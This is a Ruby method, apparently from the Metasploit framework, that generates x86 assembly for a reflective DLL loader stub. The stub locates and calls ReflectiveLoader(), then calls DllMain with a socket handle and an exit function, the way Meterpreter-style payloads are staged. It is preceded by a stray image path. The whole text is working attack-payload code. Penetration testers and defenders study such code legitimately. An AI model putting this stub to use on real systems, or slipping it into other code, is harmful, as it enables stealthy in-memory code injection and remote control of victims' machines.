 def asm_invoke_dll(opts={})
  asm = %Q^
      ; prologue
        dec ebp             ; 'M'
        pop edx             ; 'Z'
        call $+5            ; call next instruction
        pop ebx             ; get the current location (+7 bytes)
        push edx            ; restore edx
        inc ebp             ; restore ebp
        push ebp            ; save ebp for later
        mov ebp, esp        ; set up a new stack frame
      ; Invoke ReflectiveLoader()
        ; add the offset to ReflectiveLoader() (0x????????)
        add ebx, #{"0x%.8x" % (opts[:rdi_offset] - 7)}
        call ebx            ; invoke ReflectiveLoader()
      ; Invoke DllMain(hInstance, DLL_METASPLOIT_ATTACH, config_ptr)
        push edi            ; push the socket handle
        push 4              ; indicate that we have attached
        push eax            ; push some arbitrary value for hInstance
        mov ebx, eax        ; save DllMain for another call
        call ebx            ; call DllMain(hInstance, DLL_METASPLOIT_ATTACH, socket)
      ; Invoke DllMain(hInstance, DLL_METASPLOIT_DETACH, exitfunk)
        ; push the exitfunk value onto the stack
        push #{"0x%.8x" % Msf::Payload::Windows.exit_types[opts[:exitfunk]]}
        push 5              ; indicate that we have detached
        push eax            ; push some arbitrary value for hInstance
        call ebx            ; call DllMain(hInstance, DLL_METASPLOIT_DETACH, exitfunk)
  ^
end